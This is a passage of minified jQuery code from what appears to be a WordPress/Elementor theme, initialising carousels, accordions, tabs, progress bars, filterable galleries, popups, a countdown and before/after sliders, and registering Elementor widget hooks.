) { OTInitSwiper( swiperContainer, config ); } else { elementorFrontend.on('components:init', () => { OTInitSwiper( swiperContainer, config, elementorFrontend ); }); } } else { OTInitSwiper( swiperContainer, config ); } }); }; /* -------------------------------------------------- * project carousel * --------------------------------------------------*/ var latestProjectCarousel = function ($scope, $) { $scope.find('.project-slider').each( function () { var swiperContainer = $(this), show = swiperContainer.data('show') ? swiperContainer.data('show') : 4, tshow = swiperContainer.data('show-tablet') ? swiperContainer.data('show-tablet') : 2, mshow = swiperContainer.data('show-mobile') ? swiperContainer.data('show-mobile') : 1, scro = swiperContainer.data('scroll') ? swiperContainer.data('scroll') : 1, tscro = swiperContainer.data('scroll-tablet') ? swiperContainer.data('scroll-tablet') : 1, mscro = swiperContainer.data('scroll-mobile') ? swiperContainer.data('scroll-mobile') : 1, gaps = swiperContainer.data('gaps') !== '' ? swiperContainer.data('gaps') : 30, tgaps = swiperContainer.data('gaps-tablet') !== '' ? swiperContainer.data('gaps-tablet') : gaps, mgaps = swiperContainer.data('gaps-mobile') !== '' ? swiperContainer.data('gaps-mobile') : tgaps, pagi = swiperContainer.find('.octf-swiper-pagination'), nextEl = swiperContainer.find('.octf-swiper-button-next'), prevEl = swiperContainer.find('.octf-swiper-button-prev'); var config = { slidesPerView: show, slidesPerGroup: scro, loop: false, watchOverflow: true, autoplay: { delay: 6000, disableOnInteraction: false, }, speed: 800, spaceBetween: gaps, pagination: { el: pagi, clickable: true, }, navigation: { nextEl: nextEl, prevEl: prevEl, }, breakpoints: { 360: { slidesPerView: mshow, slidesPerGroup: mscro, spaceBetween: mgaps, }, 768: { slidesPerView: tshow, slidesPerGroup: tscro, spaceBetween: tgaps, }, 1024: { slidesPerView: show, slidesPerGroup: scro, spaceBetween: gaps, }, } } if ( window.elementorFrontend ) { if ( window.elementorFrontend.isEditMode() ) { OTInitSwiper( swiperContainer, config ); } else { elementorFrontend.on('components:init', () => { OTInitSwiper( swiperContainer, config, elementorFrontend ); }); } } else { OTInitSwiper( swiperContainer, config ); } }); }; function OTInitSwiper(swiperContainer, config, elementorFrontend = false) { if ( 'undefined' === typeof Swiper ) { const asyncSwiper = window.elementorFrontend.utils.swiper; new asyncSwiper( swiperContainer, config ).then( ( newSwiperInstance ) => { var mySwiper = newSwiperInstance; }); } else { var mySwiper = new Swiper( swiperContainer, config ); } } /* -------------------------------------------------- * accordions * --------------------------------------------------*/ var customAccordions = function ($scope, $) { $scope.find('.ot-accordions').each( function () { var selector = $(this), content = selector.find('.acc-content'), header = selector.find('.acc-toggle'); header.off("click"); header.each(function(){ if ($(this).data('default') == 'yes') { $(this).next().addClass('active').slideDown(300); $(this).parent().addClass('current'); } }); header.on('click', function(e){ e.preventDefault(); var $this = $(this); $this.next().toggleClass('active').slideToggle(300); $this.parent().toggleClass('current'); content.not($this.next()).slideUp(300); header.not($this).parent().removeClass('current'); }); }); }; /* -------------------------------------------------- * tabs * --------------------------------------------------*/ var customTabs = function ($scope, $) { $scope.find('.ot-tabs').each(function() { var selector = $(this), tabs = selector.find('.tabs-heading li'), content = selector.find('.tab-content'); tabs.first().addClass('current'); content.first().addClass('current'); tabs.on( 'click', function(){ var tab_id = $(this).attr('data-tab'); $(this).siblings().removeClass('current'); $(this).parents('.ot-tabs').find('.tab-content').removeClass('current'); $(this).addClass('current'); $("#"+tab_id).addClass('current'); }); }); }; /* -------------------------------------------------- * Process * --------------------------------------------------*/ var processTabs = function ($scope, $) { $scope.find('.ot-process[data-tab]').each(function(){ var selector = $(this); selector.find('.process_nav li').first().addClass('current'); selector.find('.process-des div.process-des-item').hide(); selector.find('.process-des div.process-des-item').first().show(); selector.find('.process_nav li').on( 'click', function(){ $(this).parent().find('li').removeClass('current'); $(this).addClass('current'); $(this).parents('.ot-process').find('.process-des div.process-des-item').hide(); var index = $(this).index(); $(this).parents('.ot-process').find('.process-des div.process-des-item:eq(' + index + ')').fadeIn(300); }); }); }; /* -------------------------------------------------- * progress bar * --------------------------------------------------*/ function lineProgress() { $('.ot-progress:not([data-processed])').each(function() { var bar = $(this), line = bar.find(".progress-bar"), progressEnd = bar.data('percent'), percent = bar.find('.ppercent'); var scrollTop = $(document).scrollTop() + $(window).height(); if ( scrollTop > bar.offset().top + bar.height() ) { bar.attr("data-processed", "true"); line.css("width", (bar.outerWidth() * (progressEnd / 100)) + "px"); for (var i = 0; i <= 50; i++) { (function (count) { setTimeout(function () { percent.html(Math.round((progressEnd / 50) * count) + "%"); }, 30 * count); })(i); } } }); }; /* ## Progress bar size */ function lineProgressSize() { $('.ot-progress[data-processed]').each(function () { var bar = $(this); var line = bar.find(".progress-bar"); var progressEnd = parseInt(bar.data('percent')); line.css("width", (bar.outerWidth() * (progressEnd / 100)) + "px"); }); } function circleProgress() { $('.circle-progress:not([data-processed])').each(function() { var circle = $(this), bar_color = circle.data('color'), bar_hei = circle.data('height'), bar_size = circle.data('size'); var scrollTop = $(document).scrollTop() + $(window).height(); if ( scrollTop > circle.offset().top + circle.height() ) { circle.attr("data-processed", "true"); circle.find('.inner-bar').easyPieChart({ barColor: bar_color, trackColor: false, scaleColor: false, lineCap: 'square', lineWidth: bar_hei, size: bar_size, animate: 1000, onStart: $.noop, onStop: $.noop, /*easing: 'easeInOut',*/ onStep: function(from, to, percent) { $(this.el).find('.percent').text(Math.round(percent) + '%'); } }); } }); }; var progressBar = function () { lineProgress(); circleProgress(); }; /* -------------------------------------------------- * message box * --------------------------------------------------*/ var messageBox = function($scope, $){ $scope.find('.message-box').each( function(){ var selector = $(this), close = selector.find('>i'); close.on('click', function() { $scope.fadeOut(); }); }); }; /* -------------------------------------------------- * post grid isotope * --------------------------------------------------*/ var postGrid = function ($scope, $) { $('.blog-grid').each( function(){ var container = $(this); container.isotope({ itemSelector : '.masonry-post-item', isOriginLeft: rtl_isotop(), percentPosition: true, }); }); }; /* -------------------------------------------------- * projects filter isotope * --------------------------------------------------*/ var projectsFilter = function () { function updateFilter() { $('.project_filters a').each(function() { var data_filter = this.getAttribute('data-filter'); var num = $(this) .closest('.project-filter-wrapper') .find('.project-item') .filter(data_filter).length; $(this) .find('.filter-count') .text( num ); }); } $('.projects-grid:not(.project-slider)').each( function(){ var $container = $(this); $container.isotope({ itemSelector : '.project-item', isOriginLeft: rtl_isotop(), animationEngine : 'css', masonry: { columnWidth: '.grid-sizer' }, layoutMode: 'fitRows', }); var $optionSets = $(this).closest('.project-filter-wrapper').find('.project_filters'), $optionLinks = $optionSets.find('a'); $optionLinks.on('click', function(){ var $this = $(this); if ( $this.hasClass('selected') ) { return false; } var $optionSet = $this.parents('.project_filters'); $optionSet.find('.selected').removeClass('selected'); $this.addClass('selected'); var selector = $(this).attr('data-filter'); $container.isotope({ filter: selector }); return false; }); /* popup gallery */ if( $container.hasClass('img-popup') ){ if( $container.hasClass('style-6') ){ var all_links = document.querySelectorAll('h5 a.title-link'); for(var i=0; i<all_links.length; i++){ all_links[i].removeAttribute("href"); } } $('.img-popup').lightGallery({ selector: '.style-3 .projects-thumbnail, .style-4 .projects-thumbnail, .style-6 h5 a', share: false, pager: false, thumbnail: false }); } /* count filters */ updateFilter(); }); }; /* -------------------------------------------------- * image gallery * --------------------------------------------------*/ var imageGallery = function ($scope, $) { $scope.find('.image-gallery').each( function(){ var selector = $(this), popup = selector.find('.gallery-icon > a'); popup.append('<span class="overlay"><i class="ot-flaticon-add"></i></span>'); selector.lightGallery({ selector: popup, share: false, pager: false, }); }); }; /* -------------------------------------------------- * video popup * --------------------------------------------------*/ var videoPopup = function ($scope, $) { $scope.find('.video-popup').each( function(){ var selector = $(this), videoItem = selector.find('>div'); selector.lightGallery({ selector: videoItem, }); }); }; /* -------------------------------------------------- * image service box popup * --------------------------------------------------*/ var imageServiceBox = function ($scope, $) { $scope.find('.service-box').each( function(){ var selector = $(this), imgPopup = selector.find('.image-box > div'); selector.lightGallery({ selector: imgPopup, share: false, pager: false, }); }); }; /* -------------------------------------------------- * coming soon * --------------------------------------------------*/ var countDown = function($scope, $){ $scope.find('.ot-countdown').each( function(){ var selector = $(this), date = selector.data('date'), zone = selector.data('zone'), day = selector.data('day'), days = selector.data('days'), hour = selector.data('hour'), hours = selector.data('hours'), min = selector.data('min'), mins = selector.data('mins'), second = selector.data('second'), seconds = selector.data('seconds'); selector.countdown({ date: date, offset: zone, day: day, days: days, hour: hour, hours: hours, minute: min, minutes: mins, second: second, seconds: seconds }, function () { alert('Done!'); }); }); }; /* -------------------------------------------------- * social team * --------------------------------------------------*/ var socialTeam = function( $scope, $ ){ $scope.find('.team-wrap').each( function(){ var selector = $(this).find('.team-social > span'); selector.on('click', function(){ $(this).parent().toggleClass('active'); }); }); }; /* -------------------------------------------------- * Image Before After * --------------------------------------------------*/ var beforeAfter = function ( $scope , $ ) { $scope.find('.twentytwenty-container').each( function(){ var $selector = $(this), orientation = $selector.data('orientation'), before = $selector.data('before'), after = $selector.data('after'), before_size = $selector.data('bsize'); $selector.twentytwenty({ default_offset_pct: before_size, orientation: orientation, before_label: before, after_label: after, no_overlay: false, move_slider_on_hover: false, move_with_handle_only: true, click_to_move: true, }); }); }; /* -------------------------------------------------- * handle after scroll/load/resize * --------------------------------------------------*/ $(window).on('scroll', function() { lineProgress(); circleProgress(); icounter(); }); $(window).on('load', function () { lineProgress(); circleProgress(); icounter(); }); $(window).on('resize', function () { lineProgressSize(); }); /** * Elementor JS Hooks */ $(window).on("elementor/frontend/init", function () { /*Counter*/ elementorFrontend.hooks.addAction( "frontend/element_ready/icounter.default", counter ); /*Testimonials*/ elementorFrontend.hooks.addAction( "frontend/element_ready/itestimonials.default", testimonialSlider ); /*Testimonials 2*/ elementorFrontend.hooks.addAction( "frontend/element_ready/itestimonials2.default", testimonialSlider2 ); /*Custom accordions*/ elementorFrontend.hooks.addAction( "frontend/element_ready/iaccordions.default", customAccordions ); /*Custom tabs*/ elementorFrontend.hooks.addAction( "frontend/element_ready/itabs.default", customTabs ); /*Process tabs*/ elementorFrontend.hooks.addAction( "frontend/element_ready/iprocessbox.default", processTabs ); /*Progress bar*/ elementorFrontend.hooks.addAction( "frontend/element_ready/iprogress.default", progressBar ); /*Image carousel*/ elementorFrontend.hooks.addAction( "frontend/element_ready/theratio-image-carousel.default", imageCarousel ); /*Blog carousel*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ipost_carousel.default", blogCarousel ); /*Team carousel*/ elementorFrontend.hooks.addAction( "frontend/element_ready/imembercarousel.default", teamCarousel ); elementorFrontend.hooks.addAction( "frontend/element_ready/imembercarousel.default", socialTeam ); /*Latest Project carousel*/ elementorFrontend.hooks.addAction( "frontend/element_ready/irprojects.default", latestProjectCarousel ); /*Message box*/ elementorFrontend.hooks.addAction( "frontend/element_ready/imessagebox.default", messageBox ); /*Post grid*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ipost_grid.default", postGrid ); /*projects filter isotope*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ipfilter.default", projectsFilter ); elementorFrontend.hooks.addAction( "frontend/element_ready/ipfilter_metro.default", projectsFilter ); /*gallery*/ elementorFrontend.hooks.addAction( "frontend/element_ready/igimages.default", imageGallery ); /*video popup*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ivideopopup.default", videoPopup ); /*Service box*/ elementorFrontend.hooks.addAction( "frontend/element_ready/theratio-service-box.default", imageServiceBox ); /*countdown*/ elementorFrontend.hooks.addAction( "frontend/element_ready/icountdown.default", countDown ); /*Team*/ elementorFrontend.hooks.addAction( "frontend/element_ready/imember.default", socialTeam ); /*Image Before After*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ibeforeafter.default", beforeAfter ); }); } )( jQuery );